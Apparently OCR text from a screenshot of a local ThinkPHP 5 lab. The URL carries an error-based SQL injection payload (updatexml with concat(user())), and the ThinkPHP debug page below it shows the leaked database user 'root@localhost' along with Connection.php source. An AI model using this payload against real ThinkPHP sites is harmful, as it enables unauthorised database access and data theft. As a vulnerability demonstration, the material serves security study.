 localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 389
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
380. $this->PDOStatement->execute();
381. // 调试结束
382. $this->debug(false);
383. // 返回结果集
384. return $this->getResult($pdo, $procedure);
385. } catch (\PDOException $e) {
386. if ($this->isBreak($e)) {
387. return $this->close()->query($sql, $bind, $master, $pdo);
388. }
389. throw new PDOException($e, $this->config, $this->getLastsql());
390. } catch (\ErrorException $e) {
391. if ($this->isBreak($e)) {
392. return $this->close()->query($sql, $bind, $master, $pdo);
393. }
394. throw $e;
395. }
396. }
397.
398. /**